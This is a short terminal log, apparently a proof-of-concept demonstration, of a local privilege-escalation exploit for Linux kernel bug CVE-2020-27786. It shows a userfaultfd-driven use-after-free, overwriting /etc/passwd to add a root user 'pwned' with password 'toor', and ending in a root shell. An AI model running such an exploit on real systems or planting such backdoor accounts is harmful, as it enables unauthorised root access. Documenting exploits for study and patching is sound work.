 noname@ubuntu:~/Desktop$ ./a.out
[*] CVE-2020-27786
[+] Opening rawmidi
[+] Mapping two pages
[+] Registering one page userfaultfd
[+] Userfaultfd registered
[+] Raising up the handler for userfaultfd
[+] Created one object by size 256
[+] Triggering userfaultfd
[+] Deleting before object created by size 256 generating UAF
[+] Page Fault triggered on address 0x11000
[+] Spraying some /etc/passwd file
[+] Patching flags and mode...
[+] Page fault thread finished
[+] Adding user pwned as root with password 'toor'
[+] User pwned as root added
[+] Type 'toor' and get root shell :)
Password:
root@ubuntu:/home/noname/Desktop# id
uid=0(root) gid=0(root) groups=0(root)
root@ubuntu:/home/noname/Desktop# _